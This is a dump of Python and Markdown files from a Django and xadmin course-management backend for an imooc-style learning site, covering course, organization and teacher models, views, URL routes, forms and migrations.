"alphanum_fraction": 0.652010440826416,
"avg_line_length": 30.14414405822754,
"blob_id": "e35bdcc1655c2f091c9f0fd2fd29b0c384a6ea64",
"content_id": "761ef7e29ee5f52d7b205d598f6fa885bd51e0e4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3849,
"license_type": "no_license",
"max_line_length": 105,
"num_lines": 111,
"path": "/apps/courses/models.py",
"repo_name": "leelongcrazy/imooc",
"src_encoding": "UTF-8",
"text": "# coding:utf-8\nfrom datetime import datetime\n\nfrom django.db import models\n\n# Create your models here.\nfrom DjangoUeditor.models import UEditorField\n\n# 课程信息\nfrom organization.models import CourseOrg, Teacher\n\n\nclass Course(models.Model):\n \"\"\"\n 课程信息\n \"\"\"\n course_org = models.ForeignKey(CourseOrg, verbose_name='课程机构', null=True, blank=True)\n teacher = models.ForeignKey(Teacher, default='', verbose_name='课程老师', null=True, blank=True)\n name = models.CharField(max_length=20, verbose_name='课程名称')\n course_type = models.CharField(max_length=10, verbose_name='课程类别', default='', null=True, blank=True)\n desc = models.CharField(max_length=50, verbose_name='课程描述')\n detail = models.TextField(verbose_name='课程详情')\n difficulty = models.CharField(choices=(('low', '初级'), ('mid', '中级'), ('high', '高级')),\n max_length=4, verbose_name='学习难度')\n learn_times = models.IntegerField(default=0, verbose_name='学习时间(分钟)')\n students = models.IntegerField(default=0, verbose_name='学习人数')\n like_numbers = models.IntegerField(default=0, verbose_name='收藏人数')\n image = models.ImageField(max_length=200, verbose_name='描述图片', upload_to='courses/%Y/%m')\n click_numbers = models.IntegerField(default=0, verbose_name='点击数量')\n add_time = models.DateTimeField(default=datetime.now, verbose_name='添加时间')\n is_banner = models.BooleanField(default=False, verbose_name='是否轮播显示')\n\n class Meta:\n verbose_name = '课程'\n verbose_name_plural = verbose_name\n\n def get_lesson_nums(self):\n return self.lesson_set.all().count()\n\n # 在后台管理页面设置 get_lesson_nums 函数显示的别名\n get_lesson_nums.short_description = '章节数量'\n\n def relate_courses(self):\n return self.objects.filter(course_type=self.course_type).all()\n\n def __str__(self):\n return self.name\n\n\nclass BannerCourse(Course):\n # 轮播图课程,继承于上面的 Course\n class Meta:\n verbose_name = '轮播课程'\n verbose_name_plural = verbose_name\n proxy = True # 不生成新的数据表\n\n\nclass Lesson(models.Model):\n \"\"\"\n 课程章节信息\n \"\"\"\n course = models.ForeignKey(Course, verbose_name='课程')\n name = models.CharField(max_length=50, verbose_name='章节名称')\n add_time = models.DateTimeField(default=datetime.now, verbose_name='添加时间')\n\n class Meta:\n verbose_name = '课程章节'\n verbose_name_plural = verbose_name\n\n def __str__(self):\n return self.name\n\n def get_lesson_videos(self):\n \"\"\"\n 获取该章节的所有视频\n :return: videos list\n \"\"\"\n return self.videos_set.all()\n\n\nclass Videos(models.Model):\n \"\"\"\n 每章节的视频信息\n \"\"\"\n lesson = models.ForeignKey(Lesson, verbose_name='章节名称')\n name = models.CharField(max_length=50, verbose_name='视频名称')\n add_time = models.DateTimeField(default=datetime.now, verbose_name='添加时间')\n\n class Meta:\n verbose_name = '视频'\n verbose_name_plural = verbose_name\n\n def __str__(self):\n return self.name\n\n\nclass CourseResource(models.Model):\n \"\"\"\n 右侧资源链接\n \"\"\"\n course = models.ForeignKey(Course, verbose_name='课程')\n name = models.CharField(max_length=50, verbose_name='视频名称')\n download = models.FileField(max_length=100, upload_to='courses/resource/%Y/%m', verbose_name='课程资源')\n add_time = models.DateTimeField(default=datetime.now, verbose_name='添加时间')\n\n class Meta:\n verbose_name = '课程资源'\n verbose_name_plural = verbose_name\n\n def __str__(self):\n return self.name\n"
},
{
"alpha_fraction": 0.5235507488250732,
"alphanum_fraction": 0.5851449370384216,
"avg_line_length": 26.600000381469727,
"blob_id": "8fd79ae5a41e3ac5a4ac62a14ff20ef6f958d013",
"content_id": "9131dc0f1c0523d055285ff0de9a8c06091ad217",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 572,
"license_type": "no_license",
"max_line_length": 144,
"num_lines": 20,
"path": "/apps/operation/migrations/0005_auto_20180419_1351.py",
"repo_name": "leelongcrazy/imooc",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n# Generated by Django 1.9 on 2018-04-19 13:51\nfrom __future__ import unicode_literals\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('operation', '0004_auto_20180419_1350'),\n ]\n\n operations = [\n migrations.AlterField(\n model_name='userfavorite',\n name='fav_type',\n field=models.IntegerField(blank=True, choices=[('0', '机构'), ('1', '课程'), ('2', '老师')], default='o', null=True, verbose_name='收藏类型'),\n ),\n ]\n"
},
{
"alpha_fraction": 0.5693686008453369,
"alphanum_fraction": 0.5715534090995789,
"avg_line_length": 33.931297302246094,
"blob_id": "3dfa9cb19c67ccacf167a68740a88bb1fe24b624",
"content_id": "be804b2d3a1550f01d414af26bc51e59b13ebc11",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4743,
"license_type": "no_license",
"max_line_length": 116,
"num_lines": 131,
"path": "/apps/courses/views.py",
"repo_name": "leelongcrazy/imooc",
"src_encoding": "UTF-8",
"text": "from django.db.models import Q\nfrom django.http import HttpResponse\nfrom django.shortcuts import render\nfrom pure_pagination import Paginator, PageNotAnInteger\n\n# Create your views here.\nfrom django.views.generic import View\n\nfrom courses.models import Course\nfrom operation.models import CourseComment, UserFavorite\n\n\nclass CourseHomeView(View):\n \"\"\"\n 课程主页显示\n \"\"\"\n def get(self, request):\n all_courses = Course.objects.all().order_by('-add_time')\n hot_courses = Course.objects.order_by('-like_numbers')[:3]\n\n # 搜索功能\n search_keywors = request.GET.get('keywords', '')\n if search_keywors:\n all_courses = all_courses.filter(Q(name__icontains=search_keywors) | Q(desc__icontains=search_keywors) |\n Q(detail__icontains=search_keywors))\n\n # 对热门 / 参与人数排序\n key_word = request.GET.get('sort', '')\n if key_word:\n if key_word == 'hot':\n all_courses = all_courses.order_by('-like_numbers').all()\n elif key_word == 'students':\n all_courses = all_courses.all().order_by('-students')\n\n # 显示内容数量分页处理\n try:\n page = request.GET.get('page', 1)\n except PageNotAnInteger:\n page = 1\n p = Paginator(all_courses, 9, request=request)\n\n courses = p.page(page)\n\n return render(request, 'course-list.html', {\n 'all_courses': courses,\n 'hot_courses': hot_courses,\n 'key_word': key_word,\n })\n\n\nclass CourseDetailView(View):\n \"\"\"\n 课程详情页\n \"\"\"\n def get(self, request, course_id):\n course = Course.objects.get(id=int(course_id))\n course.click_numbers += 1\n course.save()\n relate_courses = Course.objects.filter(course_type=course.course_type).all()[:2]\n\n # 用户是否收藏该课程及课程机构标志\n has_fav_course = has_fav_organization = False\n if request.user.is_authenticated():\n if UserFavorite.objects.filter(user=request.user, fav_id=course.course_org.id, fav_type=2):\n has_fav_organization = True\n if UserFavorite.objects.filter(user=request.user, fav_id=course.id, fav_type=1):\n has_fav_course = True\n return render(request, 'course-detail.html', {\n 'course': course,\n 'relate_courses': relate_courses,\n 'has_fav': has_fav_course,\n 'has_fav_organization': has_fav_organization,\n })\n\n\nclass CourseVideoView(View):\n \"\"\"\n 课程学习页\n \"\"\"\n def get(self, request, course_id):\n course = Course.objects.get(id=int(course_id))\n lessons = course.lesson_set.all()\n relate_courses = Course.objects.filter(course_type=course.course_type).all()[:2]\n return render(request, 'course-video.html', {\n 'course': course,\n 'relate_courses': relate_courses,\n 'lessons': lessons,\n })\n\n\nclass CourseCommentView(View):\n \"\"\"\n 课程评论页\n \"\"\"\n def get(self, request, course_id):\n course = Course.objects.get(id=int(course_id))\n comments = course.coursecomment_set.all()\n # organization = course.o\n relate_courses = Course.objects.filter(course_type=course.course_type).all()[:2]\n return render(request, 'course-comment.html', {\n 'course': course,\n 'relate_courses': relate_courses,\n 'comments': comments,\n })\n\n\nclass AddCommentView(View):\n \"\"\"\n 课程添加评论\n \"\"\"\n def post(self, request):\n course_id = request.POST.get('course_id', '')\n course_comment = request.POST.get('comments', '')\n if not course_id and not course_comment:\n return HttpResponse('{\"status\":\"fail\", \"msg\":\"评论失败\"}',\n content_type='application/json')\n if not request.user.is_authenticated():\n return HttpResponse('{\"status\":\"fail\", \"msg\":\"用户未登录\"}',\n content_type='application/json')\n try:\n course = Course.objects.get(id=int(course_id))\n new_comment = CourseComment()\n new_comment.course = course\n new_comment.user = request.user\n new_comment.comment = course_comment\n new_comment.save()\n return HttpResponse('{\"status\":\"success\", \"msg\":\"评论成功\"}',\n content_type='application/json')\n except Exception as e:\n return HttpResponse('{\"status\":\"fail\", \"msg\":\"评论失败\"}',\n content_type='application/json')\n\n"
},
{
"alpha_fraction": 0.582347571849823,
"alphanum_fraction": 0.5941765308380127,
"avg_line_length": 31.363636016845703,
"blob_id": "d51e736d4ec519d04384af20c967501ca4367d28",
"content_id": "a3e0cf131c5da3e0ab26e905599003833aecde42",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1191,
"license_type": "no_license",
"max_line_length": 121,
"num_lines": 33,
"path": "/apps/organization/urls.py",
"repo_name": "leelongcrazy/imooc",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\r\n# --*-- coding: utf-8 --*--\r\n\"\"\"\r\n Time : 2018/4/14 18:29\r\n Author : LeeLong\r\n File : urls.py\r\n Software: PyCharm\r\n Description:\r\n\"\"\"\r\nfrom django.conf.urls import url\r\n\r\nfrom .views import OrgListView, UserAskView, OrgHomeView, OrgCourseView, OrgDescView, OrgTeachView, OrgUserFavoriteView,\\\r\n TeacherListView\r\n\r\nurlpatterns = [\r\n # 机构列表首页\r\n url(r'^list/$', OrgListView.as_view(), name='org_list'),\r\n # 用户咨询表单\r\n url(r'^userask/$', UserAskView.as_view(), name='user_ask'),\r\n # 机构首页\r\n url(r'^home/(?P<org_id>\\d+)/$', OrgHomeView.as_view(), name='org_home'),\r\n # 机构课程页\r\n url(r'^course/(?P<org_id>\\d+)/$', OrgCourseView.as_view(), name='org_course'),\r\n # 机构描述页\r\n url(r'^desc/(?P<org_id>\\d+)/$', OrgDescView.as_view(), name='org_desc'),\r\n # 机构讲师页\r\n url(r'^org_teacher/(?P<org_id>\\d+)/$', OrgTeachView.as_view(), name='org_teach'),\r\n # 用户机构收藏处理功能\r\n url(r'^favorite/$', OrgUserFavoriteView.as_view(), name='favorite'),\r\n\r\n # 讲师列表页\r\n url(r'^teacher/list/$', TeacherListView.as_view(), name='teacher_list'),\r\n]"
},
{
"alpha_fraction": 0.5536514520645142,
"alphanum_fraction": 0.555628776550293,
"avg_line_length": 31.982608795166016,
"blob_id": "031808f482e74c22d879299601497da6ae292093",
"content_id": "41fdbe2c4a67c188311fa235b0c9e8377f8578da",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8034,
"license_type": "no_license",
"max_line_length": 113,
"num_lines": 230,
"path": "/apps/organization/views.py",
"repo_name": "leelongcrazy/imooc",
"src_encoding": "UTF-8",
"text": "from django.db.models import Q\nfrom pure_pagination import Paginator, PageNotAnInteger\nfrom django.shortcuts import render\n\n# Create your views here.\nfrom django.http import HttpResponse\nfrom django.views.generic import View\n\nfrom courses.models import Course\nfrom operation.models import UserFavorite\nfrom organization.forms import UserAskForm\nfrom organization.models import CourseOrg, Cities, Teacher\n\n\nclass OrgListView(View):\n def get(self, request):\n orgs = CourseOrg.objects.all()\n cities = Cities.objects.all()\n\n # 授课机构点击量降序排名\n ordered_orgs = orgs.order_by('-click_num')[:3]\n\n # 添加机构搜索功能\n search_keywords = request.GET.get('keywords', '')\n if search_keywords:\n orgs = orgs.filter(Q(name__icontains=search_keywords) | Q(desc__icontains=search_keywords))\n\n # 机构类别筛选\n org_type = request.GET.get('ct', '')\n if org_type:\n orgs = orgs.filter(org_type=org_type)\n\n # 城市筛选\n city_id = request.GET.get('city', '')\n if city_id:\n orgs = orgs.filter(city_id=int(city_id)).all()\n\n # 对学习人数/课程数量降序排列\n key_word = request.GET.get('sort', '')\n if key_word == 'students':\n orgs = orgs.order_by('-students')\n elif key_word == 'courses':\n orgs = orgs.order_by('-course_nums')\n else:\n pass\n\n orgs_nums = orgs.count() # 筛选后数量统计\n\n # 显示内容数量分页处理\n try:\n page = request.GET.get('page', 1)\n except PageNotAnInteger:\n page = 1\n p = Paginator(orgs, 5, request=request)\n\n org = p.page(page)\n\n return render(request, 'org-list.html', {\n 'orgs': org,\n 'cities': cities,\n 'orgs_nums': orgs_nums,\n 'city_id': city_id,\n 'org_type': org_type,\n 'ordered_orgs': ordered_orgs,\n 'key_word': key_word,\n })\n\n\nclass UserAskView(View):\n def post(self, request):\n user_ask_form = UserAskForm(request.POST)\n # print('<<<<<<<<<<<<<<<<<<')\n # print(dir(user_ask_form))\n # print('<<<<<<<<<<<<<<<<<<')\n if user_ask_form.is_valid():\n user_ask_form.save(commit=True)\n return HttpResponse('{\"status\":\"success\", \"msg\":\"信息已经成功提交\"}',\n content_type='application/json')\n\n else:\n return HttpResponse('{\"status\":\"fail\", \"msg\":\"数据保存失败\"}',\n content_type='application/json')\n\n\nclass OrgHomeView(View):\n \"\"\"\n 课程机构首页\n \"\"\"\n def get(self, request, org_id):\n current_page = 'home'\n\n org_courses = CourseOrg.objects.get(id=int(org_id))\n\n # 课程机构点击量增加\n org_courses.click_num += 1\n org_courses.save()\n\n all_courses = org_courses.course_set.all()[:3]\n all_teachers = org_courses.teacher_set.all()[:2]\n\n has_fav = False # 当前已登录用户是否收藏该课程机构的标志\n if request.user.is_authenticated():\n if UserFavorite.objects.filter(user=request.user, fav_id=org_courses.id, fav_type=2):\n has_fav = True\n\n return render(request, 'org-detail-homepage.html', {\n 'all_courses': all_courses,\n 'all_teachers': all_teachers,\n 'org_courses': org_courses,\n 'current_page': current_page,\n 'has_fav': has_fav,\n })\n\n\nclass OrgCourseView(View):\n def get(self, request, org_id):\n current_page = 'course'\n org_courses = CourseOrg.objects.get(id=int(org_id))\n all_courses = org_courses.course_set.all()\n\n has_fav = False # 当前已登录用户是否收藏该课程机构的标志\n if request.user.is_authenticated():\n if UserFavorite.objects.filter(user=request.user, fav_id=org_courses.id, fav_type=2):\n has_fav = True\n\n return render(request, 'org-detail-course.html', {\n 'all_courses': all_courses,\n 'org_courses': org_courses,\n 'current_page': current_page,\n 'has_fav': has_fav,\n })\n\n\nclass OrgDescView(View):\n def get(self, request, org_id):\n current_page = 'desc'\n org_courses = CourseOrg.objects.get(id=int(org_id))\n\n has_fav = False # 当前已登录用户是否收藏该课程机构的标志\n if request.user.is_authenticated():\n if UserFavorite.objects.filter(user=request.user, fav_id=org_courses.id, fav_type=2):\n has_fav = True\n\n return render(request, 'org-detail-desc.html', {\n 'org_courses': org_courses,\n 'current_page': current_page,\n 'has_fav': has_fav,\n })\n\n\nclass OrgTeachView(View):\n def get(self, request, org_id):\n current_page = 'teacher'\n org_courses = CourseOrg.objects.get(id=int(org_id))\n all_teachers = org_courses.teacher_set.all()\n\n has_fav = False # 当前已登录用户是否收藏该课程机构的标志\n if request.user.is_authenticated():\n if UserFavorite.objects.filter(user=request.user, fav_id=org_courses.id, fav_type=2):\n has_fav = True\n\n return render(request, 'org-detail-teachers.html', {\n 'all_teachers': all_teachers,\n 'org_courses': org_courses,\n 'current_page': current_page,\n 'has_fav': has_fav,\n })\n\n\nclass OrgUserFavoriteView(View):\n def post(self, request):\n fav_id = request.POST.get('fav_id', '')\n fav_type = request.POST.get('fav_type', '')\n if not fav_id or not fav_type:\n return HttpResponse('{\"status\":\"fail\", \"msg\":\"收藏出错\"}',\n content_type='application/json')\n has_login = request.user.is_authenticated()\n if not request.user.is_authenticated():\n return HttpResponse('{\"status\":\"fail\", \"msg\":\"用户未登录\"}',\n content_type='application/json')\n exist_record = UserFavorite.objects.filter(user=request.user, fav_id=int(fav_id), fav_type=int(fav_type))\n if not exist_record:\n # 如果记录不存在,则添加收藏\n new_record = UserFavorite()\n new_record.user = request.user\n new_record.fav_id = int(fav_id)\n new_record.fav_type = int(fav_type)\n new_record.save()\n return HttpResponse('{\"status\":\"success\", \"msg\":\"已收藏\"}',\n content_type='application/json')\n else:\n # 删除收藏\n exist_record.delete()\n return HttpResponse('{\"status\":\"fail\", \"msg\":\"取消收藏\"}',\n content_type='application/json')\n\n\nclass TeacherListView(View):\n def get(self, request):\n all_teachers = Teacher.objects.all()\n\n # 人气排序\n key_word = request.GET.get('sort', '')\n if key_word:\n all_teachers = all_teachers.order_by('-click_num')\n\n # 讲师排行榜\n top_teachers = all_teachers.order_by('-click_num')[:3]\n\n # 添加老师搜索功能\n search_keywords = request.GET.get('keywords', '')\n if search_keywords:\n all_teachers = all_teachers.filter(\n Q(name__icontains=search_keywords) | Q(org__teacher__work_company__icontains=search_keywords)\\\n | Q(work_company__icontains=search_keywords))\n\n # 显示内容数量分页处理\n try:\n page = request.GET.get('page', 1)\n except PageNotAnInteger:\n page = 1\n p = Paginator(all_teachers, 5, request=request)\n\n teachers = p.page(page)\n\n return render(request, 'teachers-list.html', {\n 'all_teachers': teachers,\n 'top_teachers': top_teachers,\n 'key_word': key_word,\n })\n"
},
{
"alpha_fraction": 0.5272727012634277,
"alphanum_fraction": 0.585454523563385,
"avg_line_length": 26.5,
"blob_id": "69f8422bb41772c7deec221c88297921f87adcd4",
"content_id": "4f0115d2caa62f3a305d8ba789a9824885885943",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 570,
"license_type": "no_license",
"max_line_length": 142,
"num_lines": 20,
"path": "/apps/operation/migrations/0007_auto_20180419_1356.py",
"repo_name": "leelongcrazy/imooc",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n# Generated by Django 1.9 on 2018-04-19 13:56\nfrom __future__ import unicode_literals\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('operation', '0006_auto_20180419_1352'),\n ]\n\n operations = [\n migrations.AlterField(\n model_name='userfavorite',\n name='fav_type',\n field=models.CharField(blank=True, choices=[('o', '机构'), ('c', '课程'), ('t', '老师')], max_length=1, null=True, verbose_name='收藏类型'),\n ),\n ]\n"
},
{
"alpha_fraction": 0.5431982278823853,
"alphanum_fraction": 0.556707501411438,
"avg_line_length": 45.80882263183594,
"blob_id": "7b49e134202d9faa51ad16fe12a137ca4732277b",
"content_id": "f6d90e7b205629753a4d5408548e3eccf46a8921",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3359,
"license_type": "no_license",
"max_line_length": 138,
"num_lines": 68,
"path": "/apps/organization/migrations/0001_initial.py",
"repo_name": "leelongcrazy/imooc",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n# Generated by Django 1.9.8 on 2018-04-11 15:14\nfrom __future__ import unicode_literals\n\nimport datetime\nfrom django.db import migrations, models\nimport django.db.models.deletion\n\n\nclass Migration(migrations.Migration):\n\n initial = True\n\n dependencies = [\n ]\n\n operations = [\n migrations.CreateModel(\n name='Cities',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('name', models.CharField(max_length=20, verbose_name='城市名字')),\n ('desc', models.CharField(max_length=100, verbose_name='城市描述')),\n ('add_time', models.DateTimeField(default=datetime.datetime.now, verbose_name='添加时间')),\n ],\n options={\n 'verbose_name': '城市',\n 'verbose_name_plural': '城市',\n },\n ),\n migrations.CreateModel(\n name='CourseOrg',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('name', models.CharField(max_length=50, verbose_name='课程机构')),\n ('desc', models.TextField(verbose_name='机构介绍')),\n ('click_num', models.IntegerField(default=0, verbose_name='点击数')),\n ('like_num', models.IntegerField(default=0, verbose_name='收藏数')),\n ('image', models.ImageField(max_length=200, upload_to='org/%Y/%m', verbose_name='描述图片')),\n ('address', models.CharField(max_length=200, verbose_name='联系地址')),\n ('add_time', models.DateTimeField(default=datetime.datetime.now, verbose_name='添加时间')),\n ('city', models.ForeignKey(on_delete=django.db.models.deletion.CASCADE, to='organization.Cities', verbose_name='所在城市')),\n ],\n options={\n 'verbose_name': '课程机构',\n 'verbose_name_plural': '课程机构',\n },\n ),\n migrations.CreateModel(\n name='Teacher',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('name', models.CharField(max_length=20, verbose_name='教师名字')),\n ('work_year', models.IntegerField(default=0, verbose_name='工作年限')),\n ('work_company', models.CharField(max_length=50, verbose_name='公司')),\n ('work_position', models.CharField(max_length=50, verbose_name='职位')),\n ('points', models.CharField(max_length=150, verbose_name='教学特点')),\n ('click_num', models.IntegerField(default=0, verbose_name='点击数')),\n ('like_num', models.IntegerField(default=0, verbose_name='收藏数')),\n ('add_time', models.DateTimeField(default=datetime.datetime.now, verbose_name='添加时间')),\n ('org', models.ForeignKey(on_delete=django.db.models.deletion.CASCADE, to='organization.CourseOrg', verbose_name='所属机构')),\n ],\n options={\n 'verbose_name': '教师',\n 'verbose_name_plural': '教师',\n },\n ),\n ]\n"
},
{
"alpha_fraction": 0.6360759735107422,
"alphanum_fraction": 0.6443037986755371,
"avg_line_length": 33.95454406738281,
"blob_id": "0f0d947bd5798e011f78111daf060f611b4d36ef",
"content_id": "bbe8f2a0683960210367d18341276970f3ffd9b3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1580,
"license_type": "no_license",
"max_line_length": 121,
"num_lines": 44,
"path": "/xadmin/plugins/ueditor.py",
"repo_name": "leelongcrazy/imooc",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\r\n# --*-- coding: utf-8 --*--\r\n\"\"\"\r\n Time : 2018/4/22 14:57\r\n Author : LeeLong\r\n File : ueditor.py\r\n Software: PyCharm\r\n Description:\r\n\"\"\"\r\nimport xadmin\r\nfrom django.db.models import TextField\r\n\r\nfrom xadmin.views import BaseAdminPlugin, ModelFormAdminView, CreateAdminView, UpdateAdminView\r\nfrom DjangoUeditor.models import UEditorField\r\nfrom DjangoUeditor.widgets import UEditorWidget\r\nfrom django.conf import settings\r\n\r\n\r\nclass XadminUEditorWidget(UEditorWidget):\r\n def __int__(self, **kwargs):\r\n self.ueditor_option = kwargs\r\n self.Media.js = None\r\n super(XadminUEditorWidget, self).__init__(kwargs)\r\n\r\n\r\nclass UEditorPlugin(BaseAdminPlugin):\r\n def get_field_style(self, attrs, db_field, style, **kwargs):\r\n if style == 'ueditor':\r\n if isinstance(db_field, UEditorField):\r\n widget = db_field.formfield().widget\r\n param = {}\r\n param.update(widget.ueditor_settings)\r\n param.update(widget.attrs)\r\n return {'widget': XadminUEditorWidget(**param)}\r\n return attrs\r\n\r\n def block_extrahead(self, content, nodes):\r\n js = '<script type=\"text/javascript\" src=\"%s\" ></script>' % (settings.STATIC_URL + \"ueditor/ueditor.config.js\")\r\n js += '<script type=\"text/javascript\" src=\"%s\" ></script>' % (settings.STATIC_URL + \"ueditor/ueditor.all.min.js\")\r\n nodes.append(js)\r\n\r\n\r\nxadmin.site.register_plugin(UEditorPlugin, UpdateAdminView)\r\nxadmin.site.register_plugin(UEditorPlugin, CreateAdminView)"
},
{
"alpha_fraction": 0.49819058179855347,
"alphanum_fraction": 0.557297945022583,
"avg_line_length": 25.566667556762695,
"blob_id": "2acf090a37909171d4b130e7b93770fce682b211",
"content_id": "ff1dab2dab238d8be03701b182f2007951d7c85f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 887,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 30,
"path": "/apps/organization/forms.py",
"repo_name": "leelongcrazy/imooc",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\r\n# --*-- coding: utf-8 --*--\r\n\"\"\"\r\n Time : 2018/4/14 18:19\r\n Author : LeeLong\r\n File : forms.py\r\n Software: PyCharm\r\n Description:基于model.Form来创建userAsk 的form表单\r\n\"\"\"\r\nimport re\r\nfrom django import forms\r\nfrom operation.models import UserAsk\r\n\r\n\r\nclass UserAskForm(forms.ModelForm):\r\n class Meta:\r\n model = UserAsk\r\n fields = ['name', 'mobile', 'course_name']\r\n\r\n def clean_mobile(self):\r\n \"\"\"\r\n 自定义表单 mobile 字段验证方法\r\n :return:\r\n \"\"\"\r\n mobile = self.cleaned_data['mobile']\r\n match = re.compile(\"^(13[0-9]|14[579]|15[0-3,5-9]|16[6]|17[0135678]|18[0-9]|19[89])\\\\d{8}$\")\r\n if match.match(mobile):\r\n return mobile\r\n else:\r\n raise forms.ValidationError(\"请输入正确的手机号码\", code=\"mobile_invalid\")\r\n\r\n"
},
{
"alpha_fraction": 0.5364415645599365,
"alphanum_fraction": 0.5578778386116028,
"avg_line_length": 32.92727279663086,
"blob_id": "2cc70157154e921c3cedcecd130c15bdb4b72f6a",
"content_id": "eca5a0534822c57e5ee2ae07f7674ba6cab00e0b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1938,
"license_type": "no_license",
"max_line_length": 138,
"num_lines": 55,
"path": "/apps/organization/migrations/0005_auto_20180414_1733.py",
"repo_name": "leelongcrazy/imooc",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n# Generated by Django 1.9 on 2018-04-14 17:33\nfrom __future__ import unicode_literals\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('organization', '0004_courseorg_org_type'),\n ]\n\n operations = [\n migrations.AddField(\n model_name='courseorg',\n name='course_nums',\n field=models.IntegerField(default=10, verbose_name='课程数量'),\n ),\n migrations.AddField(\n model_name='courseorg',\n name='students',\n field=models.IntegerField(default=500, verbose_name='学习人数'),\n ),\n migrations.AlterField(\n model_name='courseorg',\n name='click_num',\n field=models.IntegerField(default=500, verbose_name='点击数'),\n ),\n migrations.AlterField(\n model_name='courseorg',\n name='like_num',\n field=models.IntegerField(default=500, verbose_name='收藏数'),\n ),\n migrations.AlterField(\n model_name='courseorg',\n name='org_type',\n field=models.CharField(choices=[('jg', '培训机构'), ('gr', '个人'), ('gx', '高校')], default='jg', max_length=2, verbose_name='机构类别'),\n ),\n migrations.AlterField(\n model_name='teacher',\n name='click_num',\n field=models.IntegerField(blank=True, default=1000, null=True, verbose_name='点击数'),\n ),\n migrations.AlterField(\n model_name='teacher',\n name='like_num',\n field=models.IntegerField(blank=True, default=1000, null=True, verbose_name='收藏数'),\n ),\n migrations.AlterField(\n model_name='teacher',\n name='work_year',\n field=models.IntegerField(blank=True, default=5, null=True, verbose_name='工作年限'),\n ),\n ]\n"
},
{
"alpha_fraction": 0.6014925241470337,
"alphanum_fraction": 0.6671642065048218,
"avg_line_length": 11.660377502441406,
"blob_id": "6703dd6116e2ac39fde888f8e980248704a4e00c",
"content_id": "9f291d954ead89bd09cacf1f45bc763496466692",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 934,
"license_type": "no_license",
"max_line_length": 36,
"num_lines": 53,
"path": "/README.md",
"repo_name": "leelongcrazy/imooc",
"src_encoding": "UTF-8",
"text": "# imooc Background Management System\n\n### 利用Django和xadmin建构的慕课网课程后台管理界面\n\n``` python\n# 依赖库文件\nDjango==1.9\ndjango-crispy-forms==1.7.2\ndjango-formtools==2.1\ndjango-pure-pagination==0.3.0\ndjango-ranged-response==0.2.0\ndjango-simple-captcha==0.5.6\nDjangoUeditor==1.8.143\nfuture==0.16.0\nhttplib2==0.11.3\nPillow==5.1.0\nPyMySQL==0.8.0\nsix==1.11.0\n\n```\n\n### 应用设置\n\n* users:完成用户管理\n* organization: 课程资源管理\n* operation: 用户咨询,评论,收藏,留言功能的实现\n* courses:课程管理应用\n\n### 项目展示\n\n#### 主页\n\n\n\n\n\n\n\n### 公开课页面\n\n\n\n\n\n### 授课机构页面\n\n\n\n\n\n### 授课讲师页面\n\n"
},
{
"alpha_fraction": 0.5694444179534912,
"alphanum_fraction": 0.6061508059501648,
"avg_line_length": 31.516128540039062,
"blob_id": "ff71bc93ea25e85f0dbd6e50d7c770e9546ff10f",
"content_id": "aec65144265768d1e23b0954f567ebf3cb13cf69",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1032,
"license_type": "no_license",
"max_line_length": 151,
"num_lines": 31,
"path": "/apps/organization/migrations/0003_auto_20180412_1514.py",
"repo_name": "leelongcrazy/imooc",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n# Generated by Django 1.9 on 2018-04-12 15:14\nfrom __future__ import unicode_literals\n\nfrom django.db import migrations, models\nimport django.db.models.deletion\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('organization', '0002_auto_20180412_1511'),\n ]\n\n operations = [\n migrations.AlterField(\n model_name='cities',\n name='desc',\n field=models.CharField(blank=True, max_length=100, null=True, verbose_name='城市描述'),\n ),\n migrations.AlterField(\n model_name='courseorg',\n name='city',\n field=models.ForeignKey(blank=True, null=True, on_delete=django.db.models.deletion.CASCADE, to='organization.Cities', verbose_name='所在城市'),\n ),\n migrations.AlterField(\n model_name='courseorg',\n name='image',\n field=models.ImageField(blank=True, max_length=200, null=True, upload_to='org/%Y/%m', verbose_name='描述图片'),\n ),\n ]\n"
}
] | 30 |
nopple/ctf
|
https://github.com/nopple/ctf
|
d564e8f5cae796f19e7f5b54bf67a7a3c393a976
|
d195ae382c2a0e260aed66ceb17c6387436ef730
|
d7b769740220641e9fe020c2c60a5c13fe602390
|
refs/heads/master
